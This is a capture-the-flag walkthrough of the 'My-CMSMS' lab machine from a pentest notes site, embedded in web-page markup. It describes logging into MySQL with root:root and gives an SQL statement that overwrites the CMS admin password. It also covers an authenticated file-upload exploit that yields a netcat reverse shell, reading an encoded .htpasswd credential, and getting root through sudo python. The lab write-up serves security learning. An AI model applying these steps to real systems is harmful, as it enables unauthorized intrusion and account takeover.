xl:max-2xl:page-api-block:w-60 xl:max-2xl:page-api-block:max-w-60 xl:max-2xl:page-api-block:pb-8 xl:max-2xl:page-api-block:pt-10 xl:max-2xl:[body:has(.openapi-block):has(.page-has-ancestors)_\u0026]:pt-6.512:[\"$\",\"$L48\",null,{\"pageId\":\"-MXRRigH3G0kKTIidAnR\",\"spaceId\":\"-MFlgUPYI8q83vG2IJpI\",\"title\":\"My-CMSMS\",\"children\":[\"$\",\"div\",null,{\"className\":\"contents\",\"children\":[null,[\"$\",\"div\",null,{\"className\":\"contents [--content-scroll-margin:calc(var(--spacing)*16)]\",\"children\":[[\"$\",\"aside\",null,{\"className\":\"$49\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-col min-w-56 shrink-0 overflow-hidden w-full xl:max-2xl:rounded-corners:page-api-block:rounded-md xl:max-2xl:circular-corners:page-api-block:rounded-xl xl:max-2xl:page-api-block:border xl:max-2xl:page-api-block:border-tint xl:max-2xl:page-api-block:bg-tint/9 xl:max-2xl:page-api-block:backdrop-blur-lg xl:max-2xl:contrast-more:page-api-block:bg-tint xl:max-2xl:page-api-block:hover:shadow-lg xl:max-2xl:page-api-block:hover:shadow-tint-12/1 xl:max-2xl:dark:page-api-block:hover:shadow-tint-1/1 xl:max-2xl:page-api-block:not-hover:*:hidden\",\"children\":[[\"$\",\"div\",null,{\"className\":\"hidden xl:max-2xl:page-api-block:flex! text-xs tracking-wide font-semibold uppercase px-2 py-1.5 flex-row items-center gap-2\",\"children\":[[\"$\",\"$L3c\",null,{\"icon\":\"block-quote\",\"className\":\"size-3\"}],\"On this page\",[\"$\",\"$L3c\",null,{\"icon\":\"chevron-down\",\"className\":\"size-3 opacity-6 ml-auto\"}]]}],[\"$\",\"div\",null,{\"className\":\"flex shrink flex-col overflow-hidden\",\"children\":[[\"$\",\"$1a\",null,{\"fallback\":null,\"children\":\"$L4a\"}],[\"$\",\"div\",null,{\"className\":\"flex flex-col gap-3 border-tint-subtle border-t first:border-none sidebar-list-default:px-3 pt-5 first:pt-0 xl:max-2xl:page-api-block:p-5 empty:hidden\",\"children\":null}]]}],\"$L4b\"]}]}],[\"$\",\"$L4c\",null,{\"page\":{\"spaceId\":\"-MFlgUPYI8q83vG2IJpI\",\"pageId\":\"-MXRRigH3G0kKTIidAnR\"},\"children\":[[\"$\",\"main\",null,{\"className\":\"relative min-w-0 flex-1 max-w-screen-2xl py-8 break-anywhere @container page-width-default site-width-default page-has-toc\",\"children\":[[\"$\",\"$L4d\",null,{\"siteWidthWide\":false}],null,\"$L4e\",[[\"$\",\"$L4f\",null,{}],[\"$\",\"div\",null,{\"className\":\"flex flex-col [\u0026\u003e*+*]:mt-5 whitespace-pre-wrap\",\"children\":[[\"$\",\"h2\",\"8fd307fa5e1149a780ee404d48b8a7e7\",{\"id\":\"nmap\",\"className\":\"text-xl @xs:text-2xl @lg:text-3xl font-semibold heading flex items-baseline scroll-mt-(--content-scroll-margin) text-start self-start relative group/hash mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 column-first-of-type:pt-0 pt-[1em]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative hash grid grid-area-1-1 h-[1em] border-0 opacity-0 site-background rounded group-hover/hash:opacity-[0] group-focus/hash:opacity-[0] md:group-hover/hash:opacity-[1] md:group-focus/hash:opacity-[1] -ml-6 pr-2 [.flip-heading-hash_\u0026]:order-last [.flip-heading-hash_\u0026]:ml-1 [.flip-heading-hash_\u0026]:pl-2\",\"children\":\"$L50\"}],\"$L51\"]}],\"$L52\",\"$L53\",\"$L54\",\"$L55\",\"$L56\",\"$L57\",\"$L58\",\"$L59\",\"$L5a\",\"$L5b\",\"$L5c\",\"$L5d\",\"$L5e\",\"$L5f\",\"$L60\",\"$L61\",\"$L62\",\"$L63\",\"$L64\",\"$L65\",\"$L66\",\"$L67\",\"$L68\",\"$L69\",\"$L6a\",\"$L6b\",\"$L6c\",\"$L6d\",\"$L6e\",\"$L6f\",\"$L70\",\"$L71\",\"$L72\",\"$L73"])</script><script>self.__next_f.push([1,"\",\"$L74\",\"$L75\",\"$L76\",\"$L77\",\"$L78\",\"$L79\",\"$L7a\",\"$L7b\",\"$L7c\",\"$L7d\"]}]],null,\"$L7e\"]}],\"$L7f\"]}]]}],\"$L80\"]}]}]\n"])</script><script>self.__next_f.push([1,"90:I[47091,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-a863312ed63942f6.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-4f3a0a7d4be43e32.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"6094\",\"static/chunks/6094-19c4a49edcb96349.js\",\"7458\",\"static/chunks/7458-788ad0734e3a245a.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-b231da3f199d42eb.js\"],\"DateRelative\"]\n91:I[85053,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-a863312ed63942f6.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-4f3a0a7d4be43e32.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"6094\",\"static/chunks/6094-19c4a49edcb96349.js\",\"7458\",\"static/chunks/7458-788ad0734e3a245a.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-b231da3f199d42eb.js\"],\"TrackPageViewEvent\"]\n92:I[27851,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-a863312ed63942f6.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-4f3a0a7d4be43e32.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"6094\",\"static/chunks/6094-19c4a49edcb96349.js\",\"7458\",\"static/chunks/7458-788ad0734e3a245a.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-b231da3f199d42eb.js\"],\"PageClientLayout\"]\n93:I[91797,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-a863312ed63942f6.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-4f3a0a7d4be43e32.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"6094\",\"static/chunks/6094-19c4a49edcb96349.js\",\"7458\",\"static/chunks/7458-788ad0734e3a245a.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-b231da3f199d42eb.js\"],\"Ad\"]\n94:I[46662,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371"])</script><script>self.__next_f.push([1,"\",\"static/chunks/371-a863312ed63942f6.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-4f3a0a7d4be43e32.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"6094\",\"static/chunks/6094-19c4a49edcb96349.js\",\"7458\",\"static/chunks/7458-788ad0734e3a245a.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-b231da3f199d42eb.js\"],\"PageActionsDropdown\"]\n:HL[\"https://cdn.iframe.ly/embed.js\",\"script\"]\n50:[\"$\",\"$L36\",null,{\"href\":\"#nmap\",\"aria-label\":\"Direct link to heading\",\"className\":\"inline-flex h-full items-start leading-tight\",\"children\":[\"$\",\"$L3c\",null,{\"icon\":\"hashtag\",\"className\":\"self-center transition-colors text-transparent group-hover/hash:text-tint-subtle contrast-more:group-hover/hash:text-tint-strong size-4\"}]}]\n51:[\"$\",\"div\",null,{\"className\":\"flex-1 z-1 justify-self-start max-w-full break-words text-start self-start leading-tight\",\"children\":[[\"$\",\"$1\",\"2ea56eb181d8442aa998795ba8ff379c\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"Nmap\"}]]}]]}]\n53:[\"$\",\"p\",\"c50e0825c8a847f6963131135d0afa5d\",{\"className\":\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"ba1e233653db420d92868b8b832d6421\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"Checking out port 80 takes us to the default page for CMS made simple.\"}]]}]]}]\n54:[\"$\",\"div\",\"f49254c06f26441a81b47facecf6fb4a\",{\"className\":\"mx-auto page-width-wide:mx-0 decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0 flex w-full justify-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-row gap-3\",\"children\":[\"$L81\"]}]}]\n55:[\"$\",\"p\",\"491f9f8818444a639113126a141268a7\",{\"className\":\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"f93022e8e0e647ad9df7f1db75f5f7a7\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"I then run dirsearch.py against the host which also discovered phpmyadmin which was locked behind http-basic-auth.\"}]]}]]}]\n57:[\"$\",\"div\",\"55c0e44d89b446f6b13aa791607c3036\",{\"className\":\"mx-auto page-width-wide:mx-0 decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0 flex w-full justify-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-row gap-3\",\"children\":[\"$L82\"]}]}]\n58:[\"$\",\"p\",\"fe0ee619b91d4f8dada348cfbacfc783\",{\"className\":\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"71fcf15ab60c4759b56b423556f69b52\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"I attempted to bruteforce the login for phpmyadmin and for CMSMS login. I was unable to find any valid credentials for either.\"}]]}]]}]\n59:[\"$\",\"p\",\"d7a59c2541da46248037f8e924ab7159\",{\"className\":\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"852e0993916e450888ecfd76c11c82d2\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"I was however, able to login to MySQL remotely with the credentials \"}],[\"$\",\"$1\",\"1\",{\"children\":[\"$\",\"code\",\"mark\",{\"className\":\"py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]\",\"children\":\"root:root\"}]}],[\"$\",\"$1\",\"2\",{\"children\":\".\"}]]}]]}]\n5b:[\"$\",\"div\",\"fc64b038b95042fab101b44bfad0de03\",{\"className\":\"mx-auto page-width-wide:mx-0 decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0 flex w-full justify-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-row gap-3\",\"children\":[\"$L83\"]}]}]\n5c:[\"$\",\"p\",\"aea023d150ae4255b1e1809f54fd26bb\",{\"className\":\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"3d2ffc15c80c4799938254535d413cbd\",{\"children\""])</script><script>self.__next_f.push([1,":[[\"$\",\"$1\",\"0\",{\"children\":\"From here we can view the databases and move into the cmsms_db database.\"}]]}]]}]\n5e:[\"$\",\"div\",\"e74806cf5e4a4303ac1276ae8a54e509\",{\"className\":\"mx-auto page-width-wide:mx-0 decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0 flex w-full justify-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-row gap-3\",\"children\":[\"$L84\"]}]}]\n5f:[\"$\",\"p\",\"9fadd1954ff243db8632f645823d487f\",{\"className\":\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"204534379ea440e094fa44f3b049c0ef\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"Looking at the tables that exists in the database we select all columns from cms_users table.\"}]]}]]}]\n61:[\"$\",\"div\",\"ad7e97c371484ab48907f894d479ebda\",{\"className\":\"mx-auto page-width-wide:mx-0 decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0 flex w-full justify-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-row gap-3\",\"children\":[\"$L85\"]}]}]\n62:[\"$\",\"p\",\"707c30a49c474d47b409e821f2522a27\",{\"className\":\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"a262f7fc4f644b96b1828b0689b168b2\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"This reveals a MD5 password hash for the admin account. I was unable to crack this with several word lists however.\"}]]}]]}]\n63:[\"$\",\"p\",\"af14b5f9bdc043b8866baa61fb816010\",{\"className\":\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"899bf19642b24ba58190479682a7babd\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"As we are the root account on MySQL we can instead change the password to something we know and use this to login to CMSMS.\"}]]}]]}]\n64:[\"$\",\"p\",\"b76c60445eff431585f51b037696db73\",{\"className\":\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"6852e66f8f674cc1b2a3b9f120c99ae5\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"Run the following command to create a new password of 'weakpass' for the admin user:\"}]]}]]}]\n65:[\"$\",\"p\",\"9cba60a0650e4f2fbcf278530b758d84\",{\"className\":\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"9cca5ae759e24c4daac88f347b515f98\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":[\"$\",\"code\",\"mark\",{\"className\":\"py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]\",\"children\":\"update cms_users set password = (select md5(CONCAT(IFNULL((SELECT sitepref_value FROM cms_siteprefs WHERE sitepref_name = 'sitemask'),''),'weakpass'))) where username = 'admin'\"}]}]]}]]}]\n66:[\"$\",\"div\",\"e74da85a8a0748f485adcc7b9d5fd1fd\",{\"className\":\"hint transition-colors rounded-corners:rounded-md circular-corners:rounded-xl overflow-hidden bg-info border-info theme-muted-tint:bg-info-solid/2 [html.sidebar-filled.theme-bold.tint_\u0026]:bg-info-solid/2 text-sm grid grid-cols-[auto_1fr] mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0\",\"aria-label\":\"Information\",\"role\":\"note\",\"children\":[[\"$\",\"div\",null,{\"className\":\"py-4 pl-4 text-info-subtle contrast-more:text-info\",\"children\":[\"$\",\"$L3c\",null,{\"icon\":\"circle-info\",\"className\":\"size-[1.2em] mt-px leading-normal\"}]}],null,[\"$\",\"div\",null,{\"className\":\"p-4 pl-3 empty:p-0 -row-end-1 -col-end-1 space-y-3 [\u0026_.hint]:border [\u0026_pre]:border [\u0026_pre]:border-neutral\",\"children\":[[\"$\",\"p\",\"cbeeb1cbc3934b24b179fb1793f31903\",{\"className\":\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid text-neutral-strong [\u0026_.can-override-bg]:bg-neutral-active [\u0026_.can-override-text]:tex"])</script><script>self.__next_f.push([1,"t-neutral-strong flip-heading-hash text-start self-start\",\"children\":[[\"$\",\"$1\",\"c1679c0cb70b4117acca9662c6f80107\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"\"}]]}],\"$L86\",[\"$\",\"$1\",\"39320dac35a84ab8a23dda5abe96c0ec\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"\"}]]}]]}]]}]]}]\n67:[\"$\",\"p\",\"fe8f25c2c65048e2bdb77e98583a2291\",{\"className\":\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"641e88d3a9254d00a056a2ee2cb80d03\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"The password has now changed:\"}]]}]]}]\n68:[\"$\",\"div\",\"b88acd4497964901b8f403110b0bf32a\",{\"className\":\"mx-auto page-width-wide:mx-0 decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0 flex w-full justify-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-row gap-3\",\"children\":[\"$L87\"]}]}]\n69:[\"$\",\"p\",\"45990beaf8ec44469ffaa35c9c762fa9\",{\"className\":\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"67f88df2239d4072b35ba9357878edac\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"We can then move over to the /admin/ directory in the browser and login with the new credentials.\"}]]}]]}]\n6a:[\"$\",\"div\",\"dde44dda2ac043399281339e682d2aed\",{\"className\":\"mx-auto page-width-wide:mx-0 decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0 flex w-full justify-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-row gap-3\",\"children\":[\"$L88\"]}]}]\n6b:[\"$\",\"p\",\"29d7294f302a4948abe3e04688cd2316\",{\"className\":\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"462810337a35431e811fe1ae8b51ee9a\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"Searching for exploits on CMSMS now that we are authenticated gives a few results.\"}]]}]]}]\n6c:[\"$\",\"div\",\"1b384fa496be42c3b05a18227813b9b3\",{\"className\":\"mx-auto page-width-wide:mx-0 decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0 flex w-full justify-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-row gap-3\",\"children\":[\"$L89\"]}]}]\n6d:[\"$\",\"p\",\"661366e7d7bd4e86a72d92e712234971\",{\"className\":\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"803deeb18c1646b0adf6211d8d127ce0\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"As we are running version 2.2.13 I will try the Arbitary file upload for version 2.2.14.\"}]]}]]}]\n6f:[\"$\",\"p\",\"6a016ec1a3934eff8de1e1ae5e2cf099\",{\"className\":\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"b244f571d3ee42e79768adecebda13cb\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"Once the python script was downloaded I executed with the following syntax:\"}]]}]]}]\n71:[\"$\",\"div\",\"fc5f1d8b7e3540e7811e8f7a6c72eb74\",{\"className\":\"mx-auto page-width-wide:mx-0 decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0 flex w-full justify-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-row gap-3\",\"children\":[\"$L8a\"]}]}]\n72:[\"$\",\"p\",\"286cf38744544ed186fa7ae4b5e883f5\",{\"className\":\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"5854fbae861f4ade9ec40054ef0c499b\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"When ready I set a \"}],[\"$\",\"$1\",\"1\",{\"children\":[\"$\",\"code\",\"mark\",{\"className\":\"py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]\",\"children\":\"netcat\"}]}],[\"$\",\"$1\",\"2\",{\"children\":\" listener and prompted the script to continue resulting in a shell as www-data.\"}]]}]]}]\n73:[\"$\",\"div\",\"b4a342f9d88f432a9444f6047"])</script><script>self.__next_f.push([1,"0449ced\",{\"className\":\"mx-auto page-width-wide:mx-0 decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0 flex w-full justify-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-row gap-3\",\"children\":[\"$L8b\"]}]}]\n74:[\"$\",\"p\",\"75835e56190f4e3dbf40c437bee52c85\",{\"className\":\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"48652d68c91a4b1ba23d2b0f2d897737\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"Moving around the target machine we have a .htpasswd file hidden in \"}],[\"$\",\"$1\",\"1\",{\"children\":[\"$\",\"code\",\"mark\",{\"className\":\"py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]\",\"children\":\"/var/www/html/admin/\"}]}],[\"$\",\"$1\",\"2\",{\"children\":\". When running \"}],[\"$\",\"$1\",\"3\",{\"children\":[\"$\",\"code\",\"mark\",{\"className\":\"py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]\",\"children\":\"cat\"}]}],[\"$\",\"$1\",\"4\",{\"children\":\" on the file we get the value \"}],[\"$\",\"$1\",\"5\",{\"children\":[\"$\",\"code\",\"mark\",{\"className\":\"py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]\",\"children\":\"TUZaRzIzM1ZPSTVGRzJESk1WV0dJUUJSR0laUT09PT0=\"}]}],[\"$\",\"$1\",\"6\",{\"children\":\".\"}]]}]]}]\n75:[\"$\",\"p\",\"f50b0c599f30432d82aded5c3c1b7cd7\",{\"className\":\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"849a46df95054ea29420714a6f0d4b8f\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"From here we can decode with base64 then base32 as this string is double encoded.\"}]]}]]}]\n76:[\"$\",\"div\",\"337fae1df5244c03a708ad6e374d1a53\",{\"className\":\"mx-auto page-width-wide:mx-0 decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0 flex w-full justify-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-row gap-3\",\"children\":[\"$L8c\"]}]}]\n77:[\"$\",\"p\",\"be90a47205c0476eb3e03286815a09e4\",{\"className\":\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"6ef40eeffe534f0c9ffe1224155b1cd2\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"We can then use \"}],[\"$\",\"$1\",\"1\",{\"children\":[\"$\",\"code\",\"mark\",{\"className\":\"py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]\",\"children\":\"su\"}]}],[\"$\",\"$1\",\"2\",{\"children\":\" to switch to the armour account and login with the password we have discovered.\"}]]}]]}]\n78:[\"$\",\"div\",\"f4bb3adfa5ed446fa6e3d89ea80d28bf\",{\"className\":\"mx-auto page-width-wide:mx-0 decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0 flex w-full justify-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-row gap-3\",\"children\":[\"$L8d\"]}]}]\n79:[\"$\",\"p\",\"dd48ddd9aaae490cafe2fdab38ffadae\",{\"className\":\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"cd62ba3615604b50b4ed3d2c9a08c381\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"Checking \"}],[\"$\",\"$1\",\"1\",{\"children\":[\"$\",\"code\",\"mark\",{\"className\":\"py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]\",\"children\":\"sudo -l\"}]}],[\"$\",\"$1\",\"2\",{\"children\":\" shows we can run python as root without declaring a password.\"}]]}]]}]\n7a:[\"$\",\"div\",\"4bfcfdfb9c6c4119a0cb84719d63b774\",{\"className\":\"mx-auto page-width-wide:mx-0 decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0 flex w-full justify-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-"])</script><script>self.__next_f.push([1,"row gap-3\",\"children\":[\"$L8e\"]}]}]\n7b:[\"$\",\"p\",\"770859591aa049d6bcf8417f804e00ac\",{\"className\":\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"4c8fc315ac8d4c2f966022e5972463e2\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"We can then spawn a root shell with python.\"}]]}]]}]\n7d:[\"$\",\"div\",\"86fafc563616481482ce1def2f8f3dd5\",{\"className\":\"mx-auto page-width-wide:mx-0 decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0 flex w-full justify-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-row gap-3\",\"children\":[\"$L8f\"]}]}]\n7e:[\"$\",\"div\",null,{\"className\":\"mx-auto mt-6 page-api-block:ml-0 flex max-w-3xl page-full-width:max-w-screen-2xl flex-row flex-wrap items-center gap-4 text-tint contrast-more:text-tint-strong\",\"children\":[[\"$\",\"p\",null,{\"className\":\"mr-auto text-sm \",\"children\":[[[\"$\",\"$1\",\"string-0\",{\"children\":\"Last updated \"}],[\"$\",\"$1\",\"arg-0\",{\"children\":[\"$\",\"$L90\",null,{\"value\":\"2022-07-21T07:43:31.000Z\"}]}]],\"\"]}],null]}]\n7f:[\"$\",\"$L91\",null,{\"displayContext\":\"site\"}]\n80:[\"$\",\"$L92\",null,{\"pageMetaLinks\":{\"canonical\":null,\"alternates\":[]}}]\n4b:[\"$\",\"div\",null,{\"className\":\"sticky bottom-0 z-10 mt-auto flex flex-col bg-tint-base theme-gradient-tint:bg-gradient-tint theme-gradient:bg-gradient-primary theme-muted:bg-tint-subtle [html.sidebar-filled.theme-bold.tint_\u0026]:bg-tint-subtle border-tint-subtle xl:max-2xl:page-api-block:border-t xl:max-2xl:page-api-block:p-2 pt-4\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex items-center justify-end\",\"children\":[\"$\",\"$1a\",null,{\"fallback\":null,\"children\":[\"$\",\"$L35\",null,{}]}]}],[\"$\",\"$L93\",null,{\"zoneId\":null,\"placement\":\"aside\",\"spaceId\":\"-MFlgUPYI8q83vG2IJpI\",\"siteAdsStatus\":\"$undefined\",\"ignore\":false,\"style\":\"$undefined\"}]]}]\n4e:[\"$\",\"header\",null,{\"className\":\"max-w-3xl page-width-wide:max-w-screen-2xl mx-auto mb-6 space-y-3 page-api-block:ml-0 page-api-block:max-w-full page-has-ancestors\",\"children\":[[\"$\",\"$L94\",null,{\"siteTitle\":\"Pentest Everything\",\"urls\":{\"html\":\"https://viperone.gitbook.io/pentest-everything/writeups/pg-play-or-vulnhub/linux/my-cmsms\",\"markdown\":\"https://viperone.gitbook.io/pentest-everything/writeups/pg-play-or-vulnhub/linux/my-cmsms.md\",\"rss\":\"$undefined\",\"editOnGit\":\"$undefined\",\"pdf\":\"$undefined\",\"mcp\":\"https://viperone.gitbook.io/pentest-everything/~gitbook/mcp\"},\"actions\":{\"externalAI\":true,\"markdown\":true,\"mcp\":true},\"className\":\"float-right ml-4 xl:max-2xl:page-api-block:mr-62 